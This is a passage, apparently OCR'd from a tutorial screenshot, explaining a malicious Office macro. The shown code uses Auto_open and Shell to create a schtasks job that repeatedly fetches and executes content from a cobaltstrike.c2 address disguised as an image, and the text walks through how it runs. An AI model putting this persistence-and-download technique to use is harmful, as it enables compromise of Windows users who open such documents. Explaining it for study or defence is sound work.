
p://cobaltstrike.c2/updates/micros
oftftp.jpg').Exec();close();"" 
/mo 15 /F")

End Sub
Let's break down the macro code:
'Sub Auto_open()' declares a function that will be
executed automatically when the document is
open (after the user accepted the security prompt
for enabling macro).
'Call Shell' will execute a shell command. In this
case, we will execute 'schtasks.exe', which is the
executable responsible for managing scheduled
tasks within Windows systems.
A brief description of the flags used for 'schtasks' is
provided below: